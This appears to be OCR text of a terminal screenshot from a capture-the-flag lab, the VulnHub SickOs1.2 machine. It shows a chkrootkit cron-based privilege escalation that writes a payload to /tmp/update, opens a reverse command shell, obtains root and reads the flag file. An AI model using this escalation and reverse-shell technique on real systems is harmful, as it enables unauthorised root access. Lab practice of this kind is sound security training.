 Applications Places System Thu Nov 12, 00:25
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FwgaWOhAx7nGHBTy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FwgaWOhAx7nGHBTy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.166:8080 -> 192.168.1.54:58720) at 2020-11-12 00:24:59 +0000
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 76
drwx------  4 root root  4096 Apr 26  2016 .
drwxr-xr-x 22 root root  4096 Mar 30  2016 ..
-rw-r--r--  1 root root 39421 Apr  9  2015 304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
-r--------  1 root root   491 Apr 26  2016 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
-rw-------  1 root root  3066 Apr 26  2016 .bash_history
-rw-r--r--  1 root root  3106 Apr 19  2012 .bashrc
drwx------  2 root root  4096 Apr 12  2016 .cache
drwxr-xr-x  2 john john  4096 Apr 12  2016 chkrootkit-0.49
-rw-r--r--  1 root root   541 Apr 25  2016 newRule
-rw-r--r--  1 root root   140 Apr 19  2012 .profile
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools
can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developin
g many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
Menu Parrot Terminal [Chkrootkit Local Privile... Downloads